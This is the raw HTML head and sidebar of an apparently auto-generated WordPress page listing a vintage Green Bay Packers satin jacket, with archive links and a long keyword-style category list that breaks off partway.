

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenbayvacuumpackers.com/vtg-green-bay-packers-back-spellout-chalk-line-satin-button-jacket-mens-size-xl-2/
body_size: 15936
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://greenbayvacuumpackers.com/xmlrpc.php">

<title>VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men&#8217;s Size XL | Green Bay Packers</title>
<link rel="alternate" type="application/rss+xml" title="Green Bay Packers &raquo; Feed" href="https://greenbayvacuumpackers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Bay Packers &raquo; Comments Feed" href="https://greenbayvacuumpackers.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///greenbayvacuumpackers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='adirondack-style-css'  href='https:///greenbayvacuumpackers.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='adirondack-fonts-css'  href='https:///fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C700%2C900|PT+Serif%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///greenbayvacuumpackers.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenbayvacuumpackers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://greenbayvacuumpackers.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='GREEN BAY PACKERS Starter Snap Down Jacket WHITE/GREEN LARGE XL' href='https://greenbayvacuumpackers.com/green-bay-packers-starter-snap-down-jacket-whitegreen-large-xl/' />
<link rel='next' title='Vintage Green Bay Packers Mug Super Bowl II Champions OOAK NFL History' href='https://greenbayvacuumpackers.com/vintage-green-bay-packers-mug-super-bowl-ii-champions-ooak-nfl-history/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://greenbayvacuumpackers.com/vtg-green-bay-packers-back-spellout-chalk-line-satin-button-jacket-mens-size-xl-2/' />
<link rel='shortlink' href='https://greenbayvacuumpackers.com/?p=4598' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Green Bay Packers"/>
	<meta property="og:title" content="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men&#8217;s Size XL"/>
		<meta property="og:description" content="VTG Green Bay Packers BACK SP"/>
	
	<meta property="og:url" content="https://greenbayvacuumpackers.com/vtg-green-bay-packers-back-spellout-chalk-line-satin-button-jacket-mens-size-xl-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/sajocy.js"></script>
<script type="text/javascript" src="/cemum.js"></script>
</head>

<body class="single single-post postid-4598 single-format-standard singular no-comments">
<div style="display:none"><svg viewBox="0 0 0 0"><symbol fill="white" viewBox="0 0 12 9.5" id="icon-comment"><title>comment</title><path d="m10.5 0-9 0C0.4 0 0 0.4 0 1.5L0 6c0 1.1 0.4 1.5 1.5 1.5l0.3 0 0 2 2.2-2 6.5 0C11.6 7.5 12 7.1 12 6L12 1.5C12 0.4 11.6 0 10.5 0z" /></symbol><symbol fill="white" viewBox="0 0 16 16" id="icon-ellipsis"><title>ellipsis</title><path d="M3 6.3C2 6.3 1.3 7 1.3 8c0 1 0.8 1.8 1.8 1.8S4.8 9 4.8 8C4.8 7 4 6.3 3 6.3zM8 6.3C7 6.3 6.3 7 6.3 8c0 1 0.8 1.8 1.8 1.8 1 0 1.8-0.8 1.8-1.7C9.8 7 9 6.3 8 6.3zM13 6.3c-1 0-1.7 0.8-1.7 1.8 0 1 0.8 1.8 1.8 1.8S14.8 9 14.8 8C14.8 7 14 6.3 13 6.3z" /></symbol><symbol fill="white" viewBox="0 0 16 16" id="icon-pingback"><title>pingback</title><path d="M8.5 2C7.119 2 6 3.1 6 4.5v4C6 9.3 6.7 10 7.5 10C8.328 10 9 9.3 9 8.5V4.969H8V8.5 C8 8.8 7.8 9 7.5 9S7 8.8 7 8.5v-4C7 3.7 7.7 3 8.5 3C9.328 3 10 3.7 10 4.5v5c0 1.381-1.12 2.5-2.5 2.5 C6.119 12 5 10.9 5 9.5V7H4v2.5C4 11.4 5.6 13 7.5 13c1.933 0 3.5-1.567 3.5-3.5v-5C11 3.1 9.9 2 8.5 2z" /></symbol><symbol fill="white" viewBox="0 0 16 16" id="icon-x"><title>x</title><polygon points="12,5 11,4 8.5,6.5 6,4 5,5 7.5,7.5 5,10 6,11 8.5,8.5 11,11 12,10 9.5,7.5" /></symbol></svg></div>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<div id="secondary" role="complementary" class="widget-area  count-8">
	<div class="wrapper">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://greenbayvacuumpackers.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://greenbayvacuumpackers.com/green-bay-packers-mens-faux-leather-jacket/">Green Bay Packers Men&#8217;s Faux Leather Jacket</a>
						</li>
					<li>
				<a href="https://greenbayvacuumpackers.com/stunning-limited-edition-diecast-green-bay-packers-chevy-corvette-2005-yr/">Stunning? Limited Edition Diecast Green Bay Packers Chevy Corvette 2005 Yr</a>
						</li>
					<li>
				<a href="https://greenbayvacuumpackers.com/green-bay-packers-football-16-green-neon-clock-man-cave-game-room-bar-2/">Green Bay Packers Football 16 Green Neon Clock Man Cave Game Room Bar</a>
						</li>
					<li>
				<a href="https://greenbayvacuumpackers.com/nike-authentic-green-bay-packers-2025-salute-to-service-standard-issue-hoodie/">Nike AUTHENTIC Green Bay Packers 2025 Salute to Service Standard Issue Hoodie</a>
						</li>
					<li>
				<a href="https://greenbayvacuumpackers.com/nib-aaron-rodgers-green-bay-packers-nfl-draft-day-bobblehead-91150/">Nib Aaron Rodgers Green Bay Packers NFL Draft Day Bobblehead #91/150</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://greenbayvacuumpackers.com/2025/12/'>December 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/11/'>November 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/10/'>October 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/09/'>September 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/08/'>August 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/07/'>July 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/06/'>June 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/05/'>May 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/04/'>April 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/03/'>March 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/02/'>February 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/01/'>January 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/12/'>December 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/11/'>November 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/10/'>October 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/09/'>September 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/08/'>August 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/07/'>July 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/06/'>June 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/05/'>May 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/04/'>April 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/03/'>March 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/02/'>February 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/01/'>January 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/12/'>December 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/11/'>November 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/10/'>October 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/09/'>September 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/08/'>August 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/07/'>July 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/06/'>June 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/05/'>May 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/04/'>April 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/03/'>March 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/02/'>February 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/01/'>January 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/12/'>December 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/11/'>November 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/10/'>October 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/09/'>September 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/08/'>August 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/07/'>July 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/06/'>June 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/05/'>May 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/04/'>April 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/03/'>March 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/02/'>February 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/01/'>January 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/12/'>December 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/11/'>November 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/10/'>October 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/09/'>September 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/08/'>August 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/07/'>July 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/06/'>June 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/05/'>May 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/04/'>April 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/03/'>March 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/02/'>February 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/01/'>January 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/12/'>December 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/11/'>November 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/10/'>October 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/09/'>September 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/08/'>August 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/07/'>July 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/06/'>June 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/05/'>May 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/04/'>April 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/03/'>March 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/02/'>February 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/01/'>January 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/12/'>December 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/11/'>November 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/10/'>October 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/09/'>September 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/08/'>August 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/07/'>July 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/06/'>June 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/05/'>May 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/04/'>April 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/03/'>March 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/02/'>February 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3068"><a href="https://greenbayvacuumpackers.com/category/00s/" >00&#039;s</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://greenbayvacuumpackers.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://greenbayvacuumpackers.com/category/1957-topps-bart/" >1957-topps-bart</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://greenbayvacuumpackers.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://greenbayvacuumpackers.com/category/1965-1968/" >1965-1968</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://greenbayvacuumpackers.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://greenbayvacuumpackers.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://greenbayvacuumpackers.com/category/1987-88/" >1987-88</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://greenbayvacuumpackers.com/category/1990-91/" >1990-91</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://greenbayvacuumpackers.com/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://greenbayvacuumpackers.com/category/19x23/" >19&#215;23</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://greenbayvacuumpackers.com/category/20-21/" >20-21</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://greenbayvacuumpackers.com/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://greenbayvacuumpackers.com/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://greenbayvacuumpackers.com/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://greenbayvacuumpackers.com/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://greenbayvacuumpackers.com/category/30-74285/" >30-74285</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://greenbayvacuumpackers.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://greenbayvacuumpackers.com/category/50x41/" >50&#215;41</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://greenbayvacuumpackers.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://greenbayvacuumpackers.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://greenbayvacuumpackers.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://greenbayvacuumpackers.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://greenbayvacuumpackers.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://greenbayvacuumpackers.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://greenbayvacuumpackers.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://greenbayvacuumpackers.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://greenbayvacuumpackers.com/category/afl-nfl/" >afl-nfl</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://greenbayvacuumpackers.com/category/ahmam/" >ahmam</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://greenbayvacuumpackers.com/category/ahman/" >ahman</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://greenbayvacuumpackers.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://greenbayvacuumpackers.com/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://greenbayvacuumpackers.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://greenbayvacuumpackers.com/category/analyzing/" >analyzing</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://greenbayvacuumpackers.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://greenbayvacuumpackers.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://greenbayvacuumpackers.com/category/apparel/" >apparel</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://greenbayvacuumpackers.com/category/arron/" >arron</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://greenbayvacuumpackers.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://greenbayvacuumpackers.com/category/authenticated/" >authenticated</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://greenbayvacuumpackers.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://greenbayvacuumpackers.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://greenbayvacuumpackers.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://greenbayvacuumpackers.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://greenbayvacuumpackers.com/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://greenbayvacuumpackers.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://greenbayvacuumpackers.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://greenbayvacuumpackers.com/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://greenbayvacuumpackers.com/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://greenbayvacuumpackers.com/category/bears/" >bears</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://greenbayvacuumpackers.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://greenbayvacuumpackers.com/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://greenbayvacuumpackers.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://greenbayvacuumpackers.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://greenbayvacuumpackers.com/category/bills/" >bills</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://greenbayvacuumpackers.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://greenbayvacuumpackers.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://greenbayvacuumpackers.com/category/blockchain/" >blockchain</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://greenbayvacuumpackers.com/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://greenbayvacuumpackers.com/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://greenbayvacuumpackers.com/category/bowmans/" >bowmans</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://greenbayvacuumpackers.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://greenbayvacuumpackers.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://greenbayvacuumpackers.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://greenbayvacuumpackers.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://greenbayvacuumpackers.com/category/breett/" >breett</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://greenbayvacuumpackers.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://greenbayvacuumpackers.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://greenbayvacuumpackers.com/category/bridgepoint/" >bridgepoint</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://greenbayvacuumpackers.com/category/bridgeports/" >bridgeport&#039;s</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://greenbayvacuumpackers.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://greenbayvacuumpackers.com/category/browns/" >browns</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://greenbayvacuumpackers.com/category/buccaneers/" >buccaneers</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://greenbayvacuumpackers.com/category/burrow/" >burrow</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://greenbayvacuumpackers.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://greenbayvacuumpackers.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://greenbayvacuumpackers.com/category/cardinals/" >cardinals</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://greenbayvacuumpackers.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://greenbayvacuumpackers.com/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://greenbayvacuumpackers.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://greenbayvacuumpackers.com/category/carrington/" >carrington</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://greenbayvacuumpackers.com/category/cases/" >cases</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://greenbayvacuumpackers.com/category/cathay/" >cathay</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://greenbayvacuumpackers.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://greenbayvacuumpackers.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://greenbayvacuumpackers.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://greenbayvacuumpackers.com/category/championships/" >championships</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://greenbayvacuumpackers.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://greenbayvacuumpackers.com/category/cheesehead/" >cheesehead</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://greenbayvacuumpackers.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://greenbayvacuumpackers.com/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://greenbayvacuumpackers.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://greenbayvacuumpackers.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://greenbayvacuumpackers.com/category/chronicles/" >chronicles</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://greenbayvacuumpackers.com/category/chtv/" >chtv</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://greenbayvacuumpackers.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://greenbayvacuumpackers.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://greenbayvacuumpackers.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://greenbayvacuumpackers.com/category/cleanest/" >cleanest</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://greenbayvacuumpackers.com/category/clinton-dix/" >clinton-dix</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://greenbayvacuumpackers.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://greenbayvacuumpackers.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://greenbayvacuumpackers.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://greenbayvacuumpackers.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://greenbayvacuumpackers.com/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://greenbayvacuumpackers.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://greenbayvacuumpackers.com/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://greenbayvacuumpackers.com/category/contenders/" >contenders</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://greenbayvacuumpackers.com/category/coordinator/" >coordinator</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://greenbayvacuumpackers.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://greenbayvacuumpackers.com/category/couroc/" >couroc</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://greenbayvacuumpackers.com/category/courtland/" >courtland</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://greenbayvacuumpackers.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://greenbayvacuumpackers.com/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://greenbayvacuumpackers.com/category/cowichan/" >cowichan</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://greenbayvacuumpackers.com/category/craig/" >craig</a>
</li>
